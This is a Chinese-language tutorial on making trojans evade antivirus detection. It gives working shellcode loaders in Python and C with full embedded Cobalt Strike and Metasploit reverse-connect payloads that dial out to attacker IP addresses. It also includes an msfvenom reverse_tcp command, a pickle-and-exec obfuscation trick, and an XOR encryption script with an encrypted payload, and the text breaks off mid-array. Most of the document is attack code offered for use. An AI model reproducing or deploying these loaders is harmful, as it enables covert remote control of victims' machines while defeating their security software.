最近学了点木马免杀,其实总结起来一共有三个层面,代码面,文件面,逻辑面。
代码层面可以通过shellcode编码混淆,编辑执行器,分离加载器等方法进行免杀
文件面可以通过特征码定位,加壳花指令等方式
逻辑面可以通过一些反vt虚拟机的方法进行免杀
下面先介绍一些语言的shellcode加载方式和一些免杀方法,有些可能不是很全,主要为大家提供一些思路
后面不足再补充
ctypes是 Python的外部函数库。它提供了与 C 兼容的数据类型,并允许调用 DLL 或共享库中的函数。
动态链接库是微软公司在微软Windows操作系统中,实现共享函数库概念的一种方式。其后缀名多为.dll, dll文件中包含一个或多个已被编译、链接并与使用它们的进程分开存储的函数。我们经常在程序安装目录下看到它们。
python加载shellcode可以使用该代码来加载:
import ctypes##cs加载#shellcode=b'\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\xb8\x22\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x50\x68\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x8b\xff\xff\xff\x2f\x79\x49\x53\x47\x00\x92\x55\x4a\xe7\x6f\x4e\x93\x97\xf6\xdb\x8a\xc2\x8c\x89\xfe\x25\x7d\x9f\x6c\x95\x75\x15\xaf\x9f\x9c\x1b\x9b\x2b\x0b\x54\xf8\x7c\xb5\xba\xe6\x4b\x3f\x0c\x33\xb3\xf3\x62\x1a\x7c\xe0\x4e\xc0\x97\x25\x6c\x67\x67\xaf\x8c\xa1\x88\xd1\xd0\xc6\x98\x63\x6d\x13\x81\xf2\x97\x88\xed\x56\x3f\xd5\x5b\x5d\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x57\x4f\x57\x36\x34\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x35\x2e\x30\x3b\x20\x4e\x50\x30\x38\x3b\x20\x4d\x41\x41\x55\x3b\x20\x4e\x50\x30\x38\x29\x0d\x0a\x00\x6d\xdf\xa6\xd0\x31\xf7\x38\x53\xf5\x98\x6e\x4c\x89\x71\x8f\xb4\x2c\x39\xfd\x57\x06\xbd\xf9\x47\xd9\x15\xc5\x92\x4a\x7e\x0e\xa1\x26\xc4\xc9\x70\xdd\x98\xec\xdb\xc6\x95\x4a\x6e\xcb\x43\x8c\x4e\xb6\x17\xd2\xe7\x31\x46\xe0\x93\x09\x39\xfc\xe7\xb1\xf4\xa8\xf0\xf1\x70\x0b\x0b\x71\xe2\x9f\x1d\x5a\x2f\x57\xe1\x5e\xdf\x39\xd9\x56\x5a\x06\x9e\x3c\x64\xb7\x08\xed\xf6\x9e\x25\x72\x6c\xee\x92\x06\x75\xef\xfc\x12\xb7\xe5\xa5\xe9\xe8\x50\x7a\xb1\xe5\x27\xf9\x73\xc2\x13\x66\x6c\x3e\xa0\x8a\x9c\x8a\x51\xca\xf4\x35\xb8\x6f\xb0\xfc\xc9\x7f\xc7\x57\x6f\xc1\xcf\x2b\x39\xf2\x8d\x5b\xcd\xa6\x14\x85\xa2\xc0\x3c\x6c\x5d\xfc\x55\xfa\xaa\xf7\x05\xac\x48\x76\x9c\xba\x51\x14\xed\x7c\x72\x01\x81\x6b\xca\x13\x5e\x55\x09\x90\x07\x7b\xf2\x27\xc0\x4c\x2f\x58\x43\x3c\x07\x83\xf8\xe5\x5c\x1a\xb6\x68\x93\xe4\x51\xfc\x51\x68\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x00\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x34\x37\x2e\x39\x34\x2e\x32\x33\x36\x2e\x31\x31\x37\x00\x00\x01\x86\xa0'#msf加载# shellcode = b""# shellcode += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"# shellcode += b"\x52\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x31"# shellcode += b"\xff\x8b\x72\x28\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"# shellcode += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x8b\x52\x10\x8b"# shellcode += b"\x42\x3c\x57\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"# shellcode += b"\xd0\x50\x8b\x58\x20\x8b\x48\x18\x01\xd3\x85\xc9\x74"# shellcode += b"\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac\xc1"# shellcode += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"# shellcode += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"# shellcode += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"# shellcode += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"# shellcode += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"# shellcode += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"# shellcode += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"# shellcode += b"\x6b\x00\xff\xd5\x6a\x0a\x68\x2f\x5e\xec\x75\x68\x02"# shellcode += b"\x00\x1a\x20\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"# shellcode += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"# shellcode += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"# shellcode += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"# shellcode += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"# shellcode += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"# shellcode += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"# shellcode += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"# shellcode += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"# shellcode += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"# shellcode += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"# shellcode += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"# shellcode += b"\x53\xff\xd5"# print(shellcode)shellcode=b'\xfc\xe8\x8f\x00\x00\x00`\x89\xe51\xd2d\x8bR0\x8bR\x0c\x8bR\x14\x0f\xb7J&1\xff\x8br(1\xc0\xac<a|\x02, \xc1\xcf\r\x01\xc7Iu\xefR\x8bR\x10\x8bB<W\x01\xd0\x8b@x\x85\xc0tL\x01\xd0P\x8bX \x8bH\x18\x01\xd3\x85\xc9t<1\xffI\x8b4\x8b\x01\xd61\xc0\xac\xc1\xcf\r\x01\xc78\xe0u\xf4\x03}\xf8;}$u\xe0X\x8bX$\x01\xd3f\x8b\x0cK\x8bX\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89D$$[[aYZQ\xff\xe0X_Z\x8b\x12\xe9\x80\xff\xff\xff]h32\x00\x00hws2_ThLw&\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00)\xc4TPh)\x80k\x00\xff\xd5j\nh/^\xecuh\x02\x00\x1a \x89\xe6PPPP@P@Ph\xea\x0f\xdf\xe0\xff\xd5\x97j\x10VWh\x99\xa5ta\xff\xd5\x85\xc0t\n\xffN\x08u\xec\xe8g\x00\x00\x00j\x00j\x04VWh\x02\xd9\xc8_\xff\xd5\x83\xf8\x00~6\x8b6j@h\x00\x10\x00\x00Vj\x00hX\xa4S\xe5\xff\xd5\x93Sj\x00VSWh\x02\xd9\xc8_\xff\xd5\x83\xf8\x00}(Xh\x00@\x00\x00j\x00Ph\x0b/\x0f0\xff\xd5WhunMa\xff\xd5^^\xff\x0c$\x0f\x85p\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3)\xc6u\xc1\xc3\xbb\xf0\xb5\xa2Vj\x00S\xff\xd5'rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)ctypes.windll.kernel32.WaitForSingleObject(handle, -1)将cs或msf生成的shellcode赋给shellcode变量,运行脚本即可
msfvenom -p windows/meterpreter/reverse_tcp lhost=ip lport=6688 -f c

选择c文件即可生成payload.c到本地

上面为常规的shellcode加载方式,免杀效果很差,接下来我们对代码做一些文章
先看下面的代码

import pickleimport base64shellcode = '''import ctypes,base64encode_shellcode=b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFwHRKAdBQi0gYi1ggAdPjPEmLNIsB1jH/McCswc8NAcc44HX0A334O30kdeJYi1gkAdNmiwxLi1gcAdOLBIsB0IlEJCRbW2FZWlH/4FhfWosS64ZdaG5ldABod2luaVRoTHcmB//VMf9XV1dXV2g6Vnmn/9XphAAAAFsxyVFRagNRUWiRHwAAU1BoV4mfxv/V63BbMdJSaAACQIRSUlJTUlBo61UuO//VicaDw1Ax/1dXav9TVmgtBhh7/9WFwA+EwwEAADH/hfZ0BIn56wloqsXiXf/VicFoRSFeMf/VMf9XagdRVlBot1fgC//VvwAvAAA5x3S3Mf/pkQEAAOnJAQAA6Iv///8vcUtqNgDnDUKQzbFJgn1MGnuswXkME+13hj1sZUf8l1pRtYbdau51eAnl14hrL5p1J6o++qDd3PG2CWgAgM1RfWNjgpkmVb0kuf4DZeo9AFVzZXItQWdlbnQ6IE1vemlsbGEvNS4wIChjb21wYXRpYmxlOyBNU0lFIDEwLjA7IFdpbmRvd3MgTlQgNi4yOyBUcmlkZW50LzYuMCkNCgCtcNmom+m0PlEQJIjE3erfPr68ECmWtnltx/qkbjpqb4fcrBNkbJgObjIHSLLd1wYkTJ3S3Ui/BzEaJC6pcth1G9p5e0dHCjc8yxs6YclVQOnvA4HXor97EzCHyjQTZcaPwlLtMQL7tUYQhCrnVPr8SpZU0w0JsbUCvSqWZ12qW/5x66wctc31Hw9954rt7ywul27znqTMMbMvI34GnwwMuKE4+eFtfWxq7KZCR4MWFo2P64pmkZzC00lpI4Qvl0VJDtglGGWuzkA20Z0ACyQ/p41NoSgTDCseexLyGETo4gBo8LWiVv/VakBoABAAAGgAAEAAV2hYpFPl/9WTuQAAAAAB2VFTiedXaAAgAABTVmgSloni/9WFwHTGiwcBw4XAdeVYw+ip/f//MTkyLjE2OC4zLjEzMQASNFZ4'shellcode = base64.b64decode(encode_shellcode)rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)ctypes.windll.kernel32.WaitForSingleObject(handle, -1)'''class A(object): def __reduce__(self): return (exec, (shellcode,))ret = pickle.dumps(A())ret_base64 = base64.b64encode(ret)print(ret_base64)pickle模块可以把 Python 对象直接保存到文件里,说白了就是进行序列化的操作
reduce 为魔术方法,在反序列化的时候调用,而他会返回一个exec执行的shellcode
shellcode变量里其实就是我们上文中的加载代码(变量里用msf或cs生成的shellcode用了base64编码)
我们运行该代码即可得到序列化之后的shellcode加载代码
在进行上线时使用下面代码
import base64,pickle,ctypesshellcode=b'gASV0QUAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlFiyBQAACmltcG9ydCBjdHlwZXMsYmFzZTY0CmVuY29kZV9zaGVsbGNvZGU9YicvT2lKQUFBQVlJbmxNZEpraTFJd2kxSU1pMUlVaTNJb0Q3ZEtKakgvTWNDc1BHRjhBaXdnd2M4TkFjZmk4RkpYaTFJUWkwSThBZENMUUhpRndIUktBZEJRaTBnWWkxZ2dBZFBqUEVtTE5Jc0IxakgvTWNDc3djOE5BY2M0NEhYMEEzMzRPMzBrZGVKWWkxZ2tBZE5taXd4TGkxZ2NBZE9MQklzQjBJbEVKQ1JiVzJGWldsSC80RmhmV29zUzY0WmRhRzVsZEFCb2QybHVhVlJvVEhjbUIvL1ZNZjlYVjFkWFYyZzZWbm1uLzlYcGhBQUFBRnN4eVZGUmFnTlJVV2lSSHdBQVUxQm9WNG1meHYvVjYzQmJNZEpTYUFBQ1FJUlNVbEpUVWxCbzYxVXVPLy9WaWNhRHcxQXgvMWRYYXY5VFZtZ3RCaGg3LzlXRndBK0V3d0VBQURIL2hmWjBCSW41Nndsb3FzWGlYZi9WaWNGb1JTRmVNZi9WTWY5WGFnZFJWbEJvdDFmZ0MvL1Z2d0F2QUFBNXgzUzNNZi9wa1FFQUFPbkpBUUFBNkl2Ly8vOHZjVXRxTmdEbkRVS1F6YkZKZ24xTUdudXN3WGtNRSsxM2hqMXNaVWY4bDFwUnRZYmRhdTUxZUFubDE0aHJMNXAxSjZvKytxRGQzUEcyQ1dnQWdNMVJmV05qZ3BrbVZiMGt1ZjREWmVvOUFGVnpaWEl0UVdkbGJuUTZJRTF2ZW1sc2JHRXZOUzR3SUNoamIyMXdZWFJwWW14bE95Qk5VMGxGSURFd0xqQTdJRmRwYm1SdmQzTWdUbFFnTmk0eU95QlVjbWxrWlc1MEx6WXVNQ2tOQ2dDdGNObW9tK20wUGxFUUpJakUzZXJmUHI2OEVDbVd0bmx0eC9xa2JqcHFiNGZjckJOa2JKZ09iaklIU0xMZDF3WWtUSjNTM1VpL0J6RWFKQzZwY3RoMUc5cDVlMGRIQ2pjOHl4czZZY2xWUU9udkE0SFhvcjk3RXpDSHlqUVRaY2FQd2xMdE1RTDd0VVlRaENyblZQcjhTcFpVMHcwSnNiVUN2U3FXWjEycVcvNXg2NndjdGMzMUh3OTk1NHJ0N3l3dWwyN3pucVRNTWJNdkkzNEdud3dNdUtFNCtlRnRmV3hxN0taQ1I0TVdGbzJQNjRwbWtaekMwMGxwSTRRdmwwVkpEdGdsR0dXdXprQTIwWjBBQ3lRL3A0MU5vU2dURENzZWV4THlHRVRvNGdCbzhMV2lWdi9WYWtCb0FCQUFBR2dBQUVBQVYyaFlwRlBsLzlXVHVRQUFBQUFCMlZGVGllZFhhQUFnQUFCVFZtZ1Nsb25pLzlXRndIVEdpd2NCdzRYQWRlVll3K2lwL2YvL01Ua3lMakUyT0M0ekxqRXpNUUFTTkZaNCcKc2hlbGxjb2RlID0gYmFzZTY0LmI2NGRlY29kZShlbmNvZGVfc2hlbGxjb2RlKQpyd3hwYWdlID0gY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5WaXJ0dWFsQWxsb2MoMCwgbGVuKHNoZWxsY29kZSksIDB4MTAwMCwgMHg0MCkKY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KHJ3eHBhZ2UsIGN0eXBlcy5jcmVhdGVfc3RyaW5nX2J1ZmZlcihzaGVsbGNvZGUpLCBsZW4oc2hlbGxjb2RlKSkKaGFuZGxlID0gY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5DcmVhdGVUaHJlYWQoMCwgMCwgcnd4cGFnZSwgMCwgMCwgMCkKY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5XYWl0Rm9yU2luZ2xlT2JqZWN0KGhhbmRsZSwgLTEplIWUUpQu'pickle.loads(base64.b64decode(shellcode))shellcode后写上上诉生成的序列化代码
pickle.loads为反序列化操作
运行该代码即可上线
首先cs生成shellcode

使用下面的代码
#include <Windows.h>#include <stdio.h>#include <string.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口unsigned char buf[] ="\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30""\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b\x72\x28\x0f\xb7\x4a\x26""\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49""\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78""\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b\x58\x20\x01\xd3\x50""\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x31\xff\x01\xd6\x31\xc0\xc1""\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24""\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c""\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59""\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d""\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26""\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68""\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x2f\x5e\xec\x75\x68\x02""\x00\x1a\x20\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea""\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61""\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00""\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83""\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a""\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57""\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00""\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68""\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff""\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb""\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";int main(){ //((void(WINAPI*)(void))&buf)(); //char* Memory; //Memory = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); //memcpy(Memory, buf, sizeof(buf)); //((void(*)())Memory)(); //__asm { //lea eax,buf //call eax //} //__asm{ //mov eax, offset shellcode //_emit 0xFF //_emit 0xE0 //}}在mian函数中有四个注释块,分别代表四个不同的加载形式,随便用一个即可
使用vs 2019打开选择生成解决方案即可生成exe文件

运行exe即可上线


先试用cs生成一个bin文件,选择raw输出格式
使用xor异或加密脚本
python xor.py -s payload.bin -d payload.c -n 10 -r out.binimport sysfrom argparse import ArgumentParser, FileTypedef process_bin(num, src_fp, dst_fp, dst_raw): shellcode = '' shellcode_size = 0 shellcode_raw = b'' try: while True: code = src_fp.read(1) if not code: break base10 = ord(code) ^ num base10_str = chr(base10) shellcode_raw += base10_str.encode() code_hex = hex(base10) code_hex = code_hex.replace('0x','') if(len(code_hex) == 1): code_hex = '0' + code_hex shellcode += '\\x' + code_hex shellcode_size += 1 src_fp.close() dst_raw.write(shellcode_raw) dst_raw.close() dst_fp.write(shellcode) dst_fp.close() return shellcode_size except Exception as e: sys.stderr.writelines(str(e))def main(): parser = ArgumentParser(prog='Shellcode X', description='[XOR The Cobaltstrike PAYLOAD.BINs] \t > Author: 471656814@qq.com') parser.add_argument('-v','--version',nargs='?') parser.add_argument('-s','--src',help=u'source bin file',type=FileType('rb'), required=True) parser.add_argument('-d','--dst',help=u'destination shellcode file',type=FileType('w+'),required=True) parser.add_argument('-n','--num',help=u'Confused number',type=int, default=90) parser.add_argument('-r','--raw',help=u'output bin file', type=FileType('wb'), required=True) args = parser.parse_args() shellcode_size = process_bin(args.num, args.src, args.dst, args.raw) sys.stdout.writelines("[+]Shellcode Size : {} \n".format(shellcode_size))if __name__ == "__main__": main()将生成的payload.bin放置同一目录
使用python xor.py -s payload.bin -d payload.c -n 10 -r out.bin

即可生成加密后的payload.c
再使用解密脚本
#include <Windows.h>// 入口函数int wmain(int argc, TCHAR* argv[]) { int shellcode_size = 0; // shellcode长度 DWORD dwThreadId; // 线程ID HANDLE hThread; // 线程句柄/* length: 800 bytes */ unsigned char buf[] = "\xf6\xe2\x83\x0a\x0a\x0a\x6a\x83\xef\x3b\xd8\x6e\x81\x58\x3a\x81\x58\x06\x81\x58\x1e\x81\x78\x22\x05\xbd\x40\x2c\x3b\xf5\x3b\xca\xa6\x36\x6b\x76\x08\x26\x2a\xcb\xc5\x07\x0b\xcd\xe8\xfa\x58\x5d\x81\x58\x1a\x81\x48\x36\x0b\xda\x81\x4a\x72\x8f\xca\x7e\x40\x0b\xda\x5a\x81\x42\x12\x81\x52\x2a\x0b\xd9\xe9\x36\x43\x81\x3e\x81\x0b\xdc\x3b\xf5\x3b\xca\xa6\xcb\xc5\x07\x0b\xcd\x32\xea\x7f\xfe\x09\x77\xf2\x31\x77\x2e\x7f\xe8\x52\x81\x52\x2e\x0b\xd9\x6c\x81\x06\x41\x81\x52\x16\x0b\xd9\x81\x0e\x81\x0b\xda\x83\x4e\x2e\x2e\